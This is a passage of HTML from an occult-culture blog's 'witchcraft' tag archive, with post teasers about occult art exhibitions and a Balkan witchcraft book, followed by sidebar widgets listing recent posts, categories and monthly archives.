			<span class="posted-on"><a href="https://zeroequalstwo.net/the-ecstasy-of-forbidden-daylight-alexis-karl-redefining-the-witch-archetype-through-art/" rel="bookmark"><time class="entry-date published updated" datetime="2017-10-09T17:46:56-04:00">October 9, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/the-ecstasy-of-forbidden-daylight-alexis-karl-redefining-the-witch-archetype-through-art/#comments">2 Comments</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/the-ecstasy-of-forbidden-daylight-alexis-karl-redefining-the-witch-archetype-through-art/" title="The Ecstasy of Forbidden Daylight: Alexis Karl &#8211; Redefining the Witch through Art" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/10/skulls-2-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>&nbsp; &nbsp; &nbsp; “The Ecstasy of Forbidden Daylight”, is based on studies of 18th century accounts of witchcraft trials from her research in the UK, and a series of her lectures at The Morbid Anatomy museum, and serves to bring&hellip; <a href="https://zeroequalstwo.net/the-ecstasy-of-forbidden-daylight-alexis-karl-redefining-the-witch-archetype-through-art/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/alexispalmerkarl/" rel="tag">#AlexisPalmerKarl</a>, <a href="https://zeroequalstwo.net/tag/artexhibition/" rel="tag">#artexhibition</a>, <a href="https://zeroequalstwo.net/tag/esotericart/" rel="tag">#esotericart</a>, <a href="https://zeroequalstwo.net/tag/folkoric/" rel="tag">#folkoric</a>, <a href="https://zeroequalstwo.net/tag/ritualobjects/" rel="tag">#Ritualobjects</a>, <a href="https://zeroequalstwo.net/tag/stephenromanogallery/" rel="tag">#StephenRomanoGallery</a>, <a href="https://zeroequalstwo.net/tag/witchbottle/" rel="tag">#WitchBottle</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>, <a href="https://zeroequalstwo.net/tag/witchcraftfolkloricmagic/" rel="tag">#Witchcraft#folkloricmagic</a>, <a href="https://zeroequalstwo.net/tag/nyc/" rel="tag">NYC</a>, <a href="https://zeroequalstwo.net/tag/occultart/" rel="tag">occultart</a>, <a href="https://zeroequalstwo.net/tag/witch/" rel="tag">Witch</a>, <a href="https://zeroequalstwo.net/tag/witchtrails/" rel="tag">WitchTrails</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-13237--></article>
			
				
<article id="post-12629" class="clearfix post-12629 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-australian-artist tag-cythia-crosse tag-esoteric tag-female-occulitst tag-o-t-o tag-occult-art tag-occut-art tag-rosaleen-norton tag-witch-esotericart tag-witchcraft tag-occultart tag-pam-grossman tag-witch">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/night-of-the-witches-rosaleen-norton-art-returns-home/" rel="bookmark">NIGHT of the WITCHES: Rosaleen Norton Art Returns Home</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/night-of-the-witches-rosaleen-norton-art-returns-home/" rel="bookmark"><time class="entry-date published updated" datetime="2017-08-25T12:00:42-04:00">August 25, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/night-of-the-witches-rosaleen-norton-art-returns-home/#comments">1 Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/night-of-the-witches-rosaleen-norton-art-returns-home/" title="NIGHT of the WITCHES: Rosaleen Norton Art Returns Home" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/08/NPX423799_hi-res-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>&nbsp; &nbsp; &nbsp; NIGHT of the WITCHES Join Cynthia Crosse and Pam Grossman @ OCCULTURE: Dark Arts Exhibition who will be speaking about Rosaleen Norton on the centenary of her Birth. It is so fantastic to see Rosaleen Norton&#8217;s life&hellip; <a href="https://zeroequalstwo.net/night-of-the-witches-rosaleen-norton-art-returns-home/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/australian-artist/" rel="tag">#Australian Artist</a>, <a href="https://zeroequalstwo.net/tag/cythia-crosse/" rel="tag">#Cythia Crosse</a>, <a href="https://zeroequalstwo.net/tag/esoteric/" rel="tag">#esoteric</a>, <a href="https://zeroequalstwo.net/tag/female-occulitst/" rel="tag">#female occulitst</a>, <a href="https://zeroequalstwo.net/tag/o-t-o/" rel="tag">#O.T.O.</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/occut-art/" rel="tag">#Occut Art</a>, <a href="https://zeroequalstwo.net/tag/rosaleen-norton/" rel="tag">#Rosaleen Norton</a>, <a href="https://zeroequalstwo.net/tag/witch-esotericart/" rel="tag">#Witch #Esotericart</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>, <a href="https://zeroequalstwo.net/tag/occultart/" rel="tag">occultart</a>, <a href="https://zeroequalstwo.net/tag/pam-grossman/" rel="tag">Pam Grossman</a>, <a href="https://zeroequalstwo.net/tag/witch/" rel="tag">Witch</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-12629--></article>
			
				
<article id="post-12082" class="clearfix post-12082 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-art-3 tag-art-exhibitions tag-darkmofo tag-darl-mofo tag-demonology tag-esoteric tag-language-of-the-birds tag-lexicon-magazine tag-lexiconmag tag-mona tag-museum-of-everything tag-museum-of-old-and-new-art tag-new-york-times tag-occult-art tag-photography tag-stephenromanogallery tag-witchcraft tag-witches tag-pam-grossman tag-stephen-romano-gallery tag-william-mortensen">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/william-mortensen-makes-it-to-australia-for-mid-winter-maddness-mona-tasmania/" rel="bookmark">William Mortensen&#8217;s Witches make it to Australia for mid-winter maddness @ MONA Tasmania</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/william-mortensen-makes-it-to-australia-for-mid-winter-maddness-mona-tasmania/" rel="bookmark"><time class="entry-date published updated" datetime="2017-06-26T18:00:09-04:00">June 26, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/william-mortensen-makes-it-to-australia-for-mid-winter-maddness-mona-tasmania/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/william-mortensen-makes-it-to-australia-for-mid-winter-maddness-mona-tasmania/" title="William Mortensen&#8217;s Witches make it to Australia for mid-winter maddness @ MONA Tasmania" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/06/NudewithIncubus_03-1-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>William Mortensen (1897 – 1965) – &#8220;A Pictorial Compendium of Witchcraft and Demonology&#8221; The complete 1924 series. On view at the Museum of Old and New in Tasmania through 2018 courtesy of The Museum of Everything. from LEXICON MAG William&hellip; <a href="https://zeroequalstwo.net/william-mortensen-makes-it-to-australia-for-mid-winter-maddness-mona-tasmania/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/art-3/" rel="tag">#art</a>, <a href="https://zeroequalstwo.net/tag/art-exhibitions/" rel="tag">#art exhibitions</a>, <a href="https://zeroequalstwo.net/tag/darkmofo/" rel="tag">#DARKMOFO</a>, <a href="https://zeroequalstwo.net/tag/darl-mofo/" rel="tag">#darl mofo</a>, <a href="https://zeroequalstwo.net/tag/demonology/" rel="tag">#Demonology</a>, <a href="https://zeroequalstwo.net/tag/esoteric/" rel="tag">#esoteric</a>, <a href="https://zeroequalstwo.net/tag/language-of-the-birds/" rel="tag">#Language of the Birds</a>, <a href="https://zeroequalstwo.net/tag/lexicon-magazine/" rel="tag">#Lexicon Magazine</a>, <a href="https://zeroequalstwo.net/tag/lexiconmag/" rel="tag">#lexiconmag</a>, <a href="https://zeroequalstwo.net/tag/mona/" rel="tag">#MONA</a>, <a href="https://zeroequalstwo.net/tag/museum-of-everything/" rel="tag">#Museum of Everything</a>, <a href="https://zeroequalstwo.net/tag/museum-of-old-and-new-art/" rel="tag">#Museum of Old and New Art</a>, <a href="https://zeroequalstwo.net/tag/new-york-times/" rel="tag">#new york times</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/photography/" rel="tag">#Photography</a>, <a href="https://zeroequalstwo.net/tag/stephenromanogallery/" rel="tag">#StephenRomanoGallery</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>, <a href="https://zeroequalstwo.net/tag/witches/" rel="tag">#witches</a>, <a href="https://zeroequalstwo.net/tag/pam-grossman/" rel="tag">Pam Grossman</a>, <a href="https://zeroequalstwo.net/tag/stephen-romano-gallery/" rel="tag">Stephen Romano Gallery</a>, <a href="https://zeroequalstwo.net/tag/william-mortensen/" rel="tag">William Mortensen</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-12082--></article>
			
				
<article id="post-11244" class="clearfix post-11244 post type-post status-publish format-standard has-post-thumbnail hentry category-art category-film-2 tag-barry-william-hale tag-carlos-casteneda tag-dreamscapes tag-erotic tag-film tag-la-goulve tag-la-papesse tag-lexicon-magazine tag-mario-mercier tag-monsterbrains tag-shamanic tag-shamanism tag-spiritual-art tag-witchcraft tag-esoteric-art tag-jacob-bohme tag-stephen-romano tag-stephen-romano-gallery">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/celluloid-and-charcoal-the-chamanic-cross-roads-of-mario-mercier/" rel="bookmark">Celluloid and Charcoal &#8211; The &#8216;CHAMANIC&#8217; Cross-roads of Mario Mercier</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/celluloid-and-charcoal-the-chamanic-cross-roads-of-mario-mercier/" rel="bookmark"><time class="entry-date published updated" datetime="2017-04-18T08:14:25-04:00">April 18, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/celluloid-and-charcoal-the-chamanic-cross-roads-of-mario-mercier/#comments">6 Comments</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/celluloid-and-charcoal-the-chamanic-cross-roads-of-mario-mercier/" title="Celluloid and Charcoal &#8211; The &#8216;CHAMANIC&#8217; Cross-roads of Mario Mercier" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/04/glouvestill2-1-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>&nbsp; Erotic Folk Horror Master Mario Mercier&#8217;s New Series of Shamanic Drawings. Posted April 2017 bt 5T1V for LEXICON Mag Born in 1936, Mario Mercier is mostly known by movie buffs for his full-length films Erotic Witchcraft (La Goulve, 1972)&hellip; <a href="https://zeroequalstwo.net/celluloid-and-charcoal-the-chamanic-cross-roads-of-mario-mercier/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>, <a href="https://zeroequalstwo.net/category/film-2/" rel="category tag">Film</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/barry-william-hale/" rel="tag">#Barry William Hale</a>, <a href="https://zeroequalstwo.net/tag/carlos-casteneda/" rel="tag">#Carlos Casteneda</a>, <a href="https://zeroequalstwo.net/tag/dreamscapes/" rel="tag">#dreamscapes</a>, <a href="https://zeroequalstwo.net/tag/erotic/" rel="tag">#erotic</a>, <a href="https://zeroequalstwo.net/tag/film/" rel="tag">#Film</a>, <a href="https://zeroequalstwo.net/tag/la-goulve/" rel="tag">#La Goulve</a>, <a href="https://zeroequalstwo.net/tag/la-papesse/" rel="tag">#La Papesse</a>, <a href="https://zeroequalstwo.net/tag/lexicon-magazine/" rel="tag">#Lexicon Magazine</a>, <a href="https://zeroequalstwo.net/tag/mario-mercier/" rel="tag">#Mario Mercier</a>, <a href="https://zeroequalstwo.net/tag/monsterbrains/" rel="tag">#monsterbrains</a>, <a href="https://zeroequalstwo.net/tag/shamanic/" rel="tag">#Shamanic</a>, <a href="https://zeroequalstwo.net/tag/shamanism/" rel="tag">#Shamanism</a>, <a href="https://zeroequalstwo.net/tag/spiritual-art/" rel="tag">#Spiritual Art</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/jacob-bohme/" rel="tag">Jacob Bohme</a>, <a href="https://zeroequalstwo.net/tag/stephen-romano/" rel="tag">Stephen Romano</a>, <a href="https://zeroequalstwo.net/tag/stephen-romano-gallery/" rel="tag">Stephen Romano Gallery</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-11244--></article>
			
				
<article id="post-10345" class="clearfix post-10345 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-demonology tag-lexicon-magazine tag-occult-art tag-photography tag-witchcraft tag-esoteric-art tag-william-mortensen">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/william-mortensens-pictorial-compendium-of-witchcraft-and-demonology/" rel="bookmark">William Mortensen&#8217;s Pictorial Compendium of Witchcraft and Demonology&#8221;.</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/william-mortensens-pictorial-compendium-of-witchcraft-and-demonology/" rel="bookmark"><time class="entry-date published updated" datetime="2017-02-01T12:10:51-05:00">February 1, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/william-mortensens-pictorial-compendium-of-witchcraft-and-demonology/#comments">1 Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/william-mortensens-pictorial-compendium-of-witchcraft-and-demonology/" title="William Mortensen&#8217;s Pictorial Compendium of Witchcraft and Demonology&#8221;." >
				<img width="564" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2017/01/Screen-Shot-2017-01-30-at-8.58.52-AM-1-564x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>William Mortensen (1897 – 1965) – &#8220;A Pictorial Compendium of Witchcraft and Demonology&#8221; The complete 1924 series. William Mortensen Reconsidered by A. D. Coleman for LEXICON MAG The inclusion of William Mortensen in our current understanding of the history of&hellip; <a href="https://zeroequalstwo.net/william-mortensens-pictorial-compendium-of-witchcraft-and-demonology/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/demonology/" rel="tag">#Demonology</a>, <a href="https://zeroequalstwo.net/tag/lexicon-magazine/" rel="tag">#Lexicon Magazine</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/photography/" rel="tag">#Photography</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/william-mortensen/" rel="tag">William Mortensen</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-10345--></article>
			
				
<article id="post-9820" class="clearfix post-9820 post type-post status-publish format-standard has-post-thumbnail hentry category-art tag-language-of-the-birds tag-occult-art tag-theosophy tag-witchcraft tag-esoteric-art tag-hermeticism tag-pam-grossman tag-spiritualism">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/the-language-of-birds-get-best-art-exhibition-of-2016-on-disinfo/" rel="bookmark">“THE LANGUAGE OF BIRDS” get Best ART EXHIBITION of 2016 on DISINFO</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/the-language-of-birds-get-best-art-exhibition-of-2016-on-disinfo/" rel="bookmark"><time class="entry-date published updated" datetime="2016-12-14T07:00:51-05:00">December 14, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/barrywilliamhale/">Barry William Hale</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/the-language-of-birds-get-best-art-exhibition-of-2016-on-disinfo/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/the-language-of-birds-get-best-art-exhibition-of-2016-on-disinfo/" title="“THE LANGUAGE OF BIRDS” get Best ART EXHIBITION of 2016 on DISINFO" >
				<img width="640" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2016/12/581481411-1-640x250.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>“THE LANGUAGE OF BIRDS” get Best ART EXHIBITION of 2016 on DISINFO The BOWIE SHRINE ON LAFAYETTE STREET and “THE LANGUAGE OF BIRDS” curated by Pam Grossman Deadly freezing cold outside. Two events, just a few blocks apart in New&hellip; <a href="https://zeroequalstwo.net/the-language-of-birds-get-best-art-exhibition-of-2016-on-disinfo/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/art/" rel="category tag">Art</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/language-of-the-birds/" rel="tag">#Language of the Birds</a>, <a href="https://zeroequalstwo.net/tag/occult-art/" rel="tag">#Occult Art</a>, <a href="https://zeroequalstwo.net/tag/theosophy/" rel="tag">#Theosophy</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>, <a href="https://zeroequalstwo.net/tag/esoteric-art/" rel="tag">esoteric art</a>, <a href="https://zeroequalstwo.net/tag/hermeticism/" rel="tag">hermeticism</a>, <a href="https://zeroequalstwo.net/tag/pam-grossman/" rel="tag">Pam Grossman</a>, <a href="https://zeroequalstwo.net/tag/spiritualism/" rel="tag">Spiritualism</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-9820--></article>
			
				
<article id="post-4065" class="clearfix post-4065 post type-post status-publish format-standard has-post-thumbnail hentry category-magick-2 tag-balkans tag-witchcraft">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/three-hands-press-publishing-witchcraft-and-sorcery-of-the-balkans/" rel="bookmark">Three Hands Press Publishing &#8220;Witchcraft and Sorcery of the Balkans&#8221;</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/three-hands-press-publishing-witchcraft-and-sorcery-of-the-balkans/" rel="bookmark"><time class="entry-date published updated" datetime="2015-07-08T09:28:37-04:00">July 8, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/three-hands-press-publishing-witchcraft-and-sorcery-of-the-balkans/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/three-hands-press-publishing-witchcraft-and-sorcery-of-the-balkans/" title="Three Hands Press Publishing &#8220;Witchcraft and Sorcery of the Balkans&#8221;" >
				<img width="158" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2015/07/Balkans.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/07/Balkans.jpg 713w, https://zeroequalstwo.net/wp-content/uploads/2015/07/Balkans-190x300.jpg 190w, https://zeroequalstwo.net/wp-content/uploads/2015/07/Balkans-628x990.jpg 628w" sizes="(max-width: 158px) 100vw, 158px" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>The Cultus Sabbati&#8217;s Three Hands Press has announced the imminent publication of a new title: Witchcraft and Sorcery of the Balkans by Radomir Ristic this month. Their announcement explains: &#8220;With its geographic diversity of rocky edifices, deep river valleys and&hellip; <a href="https://zeroequalstwo.net/three-hands-press-publishing-witchcraft-and-sorcery-of-the-balkans/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/balkans/" rel="tag">#Balkans</a>, <a href="https://zeroequalstwo.net/tag/witchcraft/" rel="tag">#witchcraft</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-4065--></article>
			
				<nav role="navigation" id="nav-below" class="paging-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
				<div class="nav-previous"><a href="https://zeroequalstwo.net/tag/witchcraft/page/2/" ><span class="meta-nav">&larr;</span> Older Articles</a></div>
		
		
	
	</nav><!-- #nav-below -->
	
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/jewish-theosophists-and-the-kabbalah/">Jewish Theosophists and the Kabbalah</a>
											<span class="post-date">November 5, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/demons-of-the-necronomicon-when-fiction-becomes-occult-reality/">Demons of the Necronomicon: When Fiction Becomes Occult Reality</a>
											<span class="post-date">November 4, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-for-love-under-will-by-new-math/">Video for &#8220;Love Under Will&#8221; by New Math</a>
											<span class="post-date">November 3, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/evil-a-study-of-lost-techniques/">Evil: A Study of Lost Techniques</a>
											<span class="post-date">October 31, 2025</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/thelema-now-talks-with-parisian-musician-and-thelemite/">Thelema, NOW! Talks With Parisian Musician and Thelemite</a>
											<span class="post-date">October 30, 2025</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (388)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (927)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,210)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (223)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,941)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (135)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (186)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,157)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,405)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (688)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,634)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(3)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(23)</option>
